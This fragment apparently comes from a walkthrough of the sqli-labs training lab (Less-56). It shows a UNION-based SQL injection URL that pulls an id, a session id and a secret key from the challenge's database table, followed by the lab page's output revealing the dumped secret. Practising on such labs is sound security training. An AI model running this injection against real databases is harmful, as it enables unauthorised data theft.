 192.168.84.233/sqli-labs/Less-56/index.php?id=1') union select 1,1,concat(id," ",sessid," ",secret_WKZV," ",tryy) from GQQZOOJF9X limit 1,1 --+
Welcome Dhakkan
You have made : 6 of 14 attempts
Your Login name:1
Your Password:1 1d771deea5fb84cc6e1be213cf616951 NOFpXKUrjkWUlh7u1IMTzlsG 6
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit